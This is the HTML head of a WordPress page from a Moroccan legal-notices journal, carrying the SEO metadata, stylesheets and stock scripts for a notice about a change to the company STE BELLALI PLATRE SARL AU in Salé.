

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/
body_size: 31937
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>STE BELLALI PLATRE SARL  AU | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="STE BELLALI PLATRE SARL  AU - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2182-1M1 STE BELLALI PLATRE SARL  AU Siège Social : RÉSIDENCE MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA A"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,301] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2182-1M1 STE BELLALI PLATRE SARL AU Siège Social : RÉSIDENCE MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA APPTN°6 TABRIQUET SALE Capital Social : 20000 dirhams. Numéro" />

<meta name="keywords"  content=",annonce légale ?modification de société,modification de société,sale,annonce légale,annonces légales,dissolution de la société,modifications" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/#webpage","url":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/","inLanguage":"fr-FR","name":"STE BELLALI PLATRE SARL  AU","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/#breadcrumblist"},"datePublished":"2022-12-12T14:59:52+01:00","dateModified":"2022-12-14T13:36:42+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/fasara/#author"},"headline":"STE BELLALI PLATRE SARL  AU","datePublished":"2022-12-12T14:59:52+01:00","dateModified":"2022-12-14T13:36:42+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Modifications"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/fasara/#author","name":"Sara","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/a54233d3e1df401ac0f23409164b54383d6a9c3202fc33317ea124a795fed786?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Sara"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/","url":"https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/","name":"STE BELLALI PLATRE SARL  AU"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="STE BELLALI PLATRE SARL  AU | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2182-1M1 STE BELLALI PLATRE SARL AU Siège Social : RÉSIDENCE MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA APPTN°6 TABRIQUET SALE Capital Social : 20000 dirhams. Numéro R.C : 18623 R.C SALE." />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/ste-bellali-platre-sarl-au/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="STE BELLALI PLATRE SARL  AU | | Le Journal d&#039;Annonces Légales du" />
<meta name="twitter:description" content="2182-1M1 STE BELLALI PLATRE SARL AU Siège Social : RÉSIDENCE MIFTAH ESSAADA IMM N°3 RUE ECHOURAFA APPTN°6 TABRIQUET SALE Capital Social : 20000 dirhams. Numéro R.C : 18623 R.C SALE." />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/25242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=25242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fste-bellali-platre-sarl-au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fste-bellali-platre-sarl-au%2F&#038;format=xml" />
